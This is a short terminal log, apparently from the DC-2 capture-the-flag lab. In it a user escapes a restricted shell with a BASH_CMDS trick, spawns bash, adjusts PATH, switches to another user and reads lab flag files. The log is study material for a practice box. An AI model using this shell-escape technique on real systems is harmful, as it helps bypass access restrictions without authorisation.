 [1]+  Stopped                 vi /home/jerry/flag4.txt
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$  /bin/bash
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ su jerry
Password:
jerry@DC-2:/home/tom$ ls
ls: cannot open directory .: Permission denied
jerry@DC-2:/home/tom$ whoami
jerry
jerry@DC-2:/home/tom$ cd tom
bash: cd: tom: Permission denied
jerry@DC-2:/home/tom$ ^C
jerry@DC-2:/home/tom$ exit
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ cat flag3.txt
tom@DC-2:~$ vi flag3.txt
tom@DC-2:~$ cat flag3.txt
tom@DC-2:~$ vi flag3.txt
tom@DC-2:~$ cat flag3.txt
hello world
tom@DC-2:~$